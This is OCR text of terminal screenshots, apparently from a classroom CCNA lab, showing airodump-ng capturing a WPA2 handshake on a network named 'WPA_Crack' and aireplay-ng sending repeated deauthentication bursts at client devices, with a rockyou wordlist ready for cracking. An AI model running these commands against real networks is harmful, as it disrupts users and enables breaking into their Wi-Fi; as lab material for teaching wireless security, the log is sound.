 root@ccna07: /home/ccna
Archivo Editar Ver Buscar Terminal Ayuda
CH 6 ][ Elapsed: 28 mins ][ 2025-12-18 14:00 ][ WPA handshake: 00:21:29:B3:96:6F
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
00:21:29:B3:96:6F -74 100 16378 1287 0 6 54 WPA2 CCMP PSK WPA_Crack
BSSID STATION PWR Rate Lost Frames Notes Probes
00:21:29:B3:96:6F 26:0C:61:36:41:5D -83 54 - 1 0 7310 PMKID
Quitting...
root@ccna07:/home/ccna# airodump-ng -c 6 --bssid 00:21:29:B3:96:6F -w hacking wlp2s0mon
ccna@ccna07: ~
Archivo Editar Ver Buscar Terminal Ayuda
ccna@ccna07:~$ ls
Descargas hacking-01.cap hacking-01.kismet.netxml Música pt tftpboot
Documentos hacking-01.csv hacking-01.log.csv NetBeansProjects Público venvs
Escritorio hacking-01.kismet.csv Imágenes Plantillas rockyou.txt Vídeos
ccna@ccna07:~$
root@ccna07: /home/ccna
Archivo Editar Ver Buscar Terminal Ayuda
ccna@ccna07:~$ sudo su
[sudo] contraseña para ccna:
root@ccna07:/home/ccna# aireplay-ng -0 9 -a 00:21:29:B3:96:6F -c 60:45:2E:E5:2E:B9 wlp2s0mon
12:06:32 Waiting for beacon frame (BSSID: 00:21:29:B3:96:6F) on channel 11
12:06:33 Sending 64 directed DeAuth (code 7). STMAC: [60:45:2E:E5:2E:B9] [20|29 ACKs]
12:06:33 Sending 64 directed DeAuth (code 7). STMAC: [60:45:2E:E5:2E:B9] [55|48 ACKs]
12:06:34 Sending 64 directed DeAuth (code 7). STMAC: [60:45:2E:E5:2E:B9] [28|38 ACKs]
12:06:34 Sending 64 directed DeAuth (code 7). STMAC: [60:45:2E:E5:2E:B9] [ 2|27 ACKs]
12:06:35 Sending 64 directed DeAuth (code 7). STMAC: [60:45:2E:E5:2E:B9] [ 0|27 ACKs]
12:06:35 Sending 64 directed DeAuth (code 7). STMAC: [60:45:2E:E5:2E:B9] [ 4|32 ACKs]
12:06:36 Sending 64 directed DeAuth (code 7). STMAC: [60:45:2E:E5:2E:B9] [ 2|14 ACKs]
12:06:36 Sending 64 directed DeAuth (code 7). STMAC: [60:45:2E:E5:2E:B9] [ 0|34 ACKs]
12:06:37 Sending 64 directed DeAuth (code 7). STMAC: [60:45:2E:E5:2E:B9] [ 0|35 ACKs]
root@ccna07:/home/ccna# aireplay-ng -0 9 -a 00:21:29:B3:96:6F -c 60:45:2E:E5:2E:B9 wlp2s0mon
12:07:12 Waiting for beacon frame (BSSID: 00:21:29:B3:96:6F) on channel 11
12:07:13 Sending 64 directed DeAuth (code 7). STMAC: [60:45:2E:E5:2E:B9] [ 2|38 ACKs]
12:07:13 Sending 64 directed DeAuth (code 7). STMAC: [60:45:2E:E5:2E:B9] [ 2|12 ACKs]
12:07:14 Sending 64 directed DeAuth (code 7). STMAC: [60:45:2E:E5:2E:B9] [11|31 ACKs]
12:07:14 Sending 64 directed DeAuth (code 7). STMAC: [60:45:2E:E5:2E:B9] [ 2|31 ACKs]
12:07:15 Sending 64 directed DeAuth (code 7). STMAC: [60:45:2E:E5:2E:B9] [ 0|28 ACKs]
12:07:15 Sending 64 directed DeAuth (code 7). STMAC: [60:45:2E:E5:2E:B9] [33|31 ACKs]
12:07:16 Sending 64 directed DeAuth (code 7). STMAC: [60:45:2E:E5:2E:B9] [49|47 ACKs]
12:07:16 Sending 64 directed DeAuth (code 7). STMAC: [60:45:2E:E5:2E:B9] [20|34 ACKs]
12:07:17 Sending 64 directed DeAuth (code 7). STMAC: [60:45:2E:E5:2E:B9] [ 1|38 ACKs]
root@ccna07:/home/ccna# aireplay-ng -0 9 -a 00:21:29:B3:96:6F -c 6E:90:F4:45:A4:B9 wlp2s0mon
12:13:38 Waiting for beacon frame (BSSID: 00:21:29:B3:96:6F) on channel 11
12:13:38 Sending 64 directed DeAuth (code 7). STMAC: [6E:90:F4:45:A4:B9] [ 8|47 ACKs]
12:13:39 Sending 64 directed DeAuth (code 7). STMAC: [6E:90:F4:45:A4:B9] [ 0|35 ACKs]
12:13:40 Sending 64 directed DeAuth (code 7). STMAC: [6E:90:F4:45:A4:B9] [ 2|32 ACKs]
12:13:40 Sending 64 directed DeAuth (code 7). STMAC: [6E:90:F4:45:A4:B9] [ 2|23 ACKs]
12:13:41 Sending 64 directed DeAuth (code 7). STMAC: [6E:90:F4:45:A4:B9] [ 0|31 ACKs]
12:13:41 Sending 64 directed DeAuth (code 7). STMAC: [6E:90:F4:45:A4:B9] [ 0|32 ACKs]
12:13:42 Sending 64 directed DeAuth (code 7). STMAC: [6E:90:F4:45:A4:B9] [ 0|28 ACKs]
12:13:42 Sending 64 directed DeAuth (code 7). STMAC: [6E:90:F4:45:A4:B9] [ 0|35 ACKs]
12:13:43 Sending 64 directed DeAuth (code 7). STMAC: [6E:90:F4:45:A4:B9] [ 0|34 ACKs]
root@ccna07:/home/ccna# aireplay-ng -0 9 -a 00:21:29:B3:96:6F -c 6E:90:F4:45:A4:B9 wlp2s0mon
12:13:46 Waiting for beacon frame (BSSID: 00:21:29:B3:96:6F) on channel 11
12:13:47 Sending 64 directed DeAuth (code 7). STMAC: [6E:90:F4:45:A4:B9] [ 0|35 ACKs]
12:13:47 Sending 64 directed DeAuth (code 7). STMAC: [6E:90:F4:45:A4:B9] [ 2|31 ACKs]
12:13:48 Sending 64 directed DeAuth (code 7). STMAC: [6E:90:F4:45:A4:B9] [ 0|38 ACKs]
12:13:48 Sending 64 directed DeAuth (code 7). STMAC: [6E:90:F4:45:A4:B9] [ 0|34 ACKs]
12:13:49 Sending 64 directed DeAuth (code 7). STMAC: [6E:90:F4:45:A4:B9] [ 0|22 ACKs]
12:13:49 Sending 64 directed DeAuth (code 7). STMAC: [6E:90:F4:45:A4:B9] [ 0|39 ACKs]
12:13:50 Sending 64 directed DeAuth (code 7). STMAC: [6E:90:F4:45:A4:B9] [ 0|36 ACKs]
12:13:50 Sending 64 directed DeAuth (code 7). STMAC: [6E:90:F4:45:A4:B9] [ 0|31 ACKs]
12:13:51 Sending 64 directed DeAuth (code 7). STMAC: [6E:90:F4:45:A4:B9] [ 0|21 ACKs]
root@ccna07:/home/ccna# aireplay-ng -0 9 -a 00:21:29:B3:96:6F -c 6E:90:F4:45:A4:B9 wlp2s0mon
12:13:53 Waiting for beacon frame (BSSID: 00:21:29:B3:96:6F) on channel 11
12:13:54 Sending 64 directed DeAuth (code 7). STMAC: [6E:90:F4:45:A4:B9] [ 0|25 ACKs]
12:13:54 Sending 64 directed DeAuth (code 7). STMAC: [6E:90:F4:45:A4:B9] [ 0|23 ACKs]
12:13:55 Sending 64 directed DeAuth (code 7). STMAC: [6E:90:F4:45:A4:B9] [ 0|10 ACKs]
12:13:55 Sending 64 directed DeAuth (code 7). STMAC: [6E:90:F4:45:A4:B9] [ 0|21 ACKs]
12:13:56 Sending 64 directed DeAuth (code 7). STMAC: [6E:90:F4:45:A4:B9] [ 0|16 ACKs]
12:13:56 Sending 64 directed DeAuth (code 7). STMAC: [6E:90:F4:45:A4:B9] [ 2|31 ACKs]
12:13:57 Sending 64 directed DeAuth (code 7). STMAC: [6E:90:F4:45:A4:B9] [ 0|27 ACKs]
12:13:57 Sending 64 directed DeAuth (code 7). STMAC: [6E:90:F4:45:A4:B9] [ 0|31 ACKs]
12:13:58 Sending 64 directed DeAuth (code 7). STMAC: [6E:90:F4:45:A4:B9] [ 0|19 ACKs]
root@ccna07:/home/ccna# aireplay-ng -0 9 -a 00:21:29:B3:96:6F -c 6E:90:F4:45:A4:B9 wlp2s0mon
3
15:07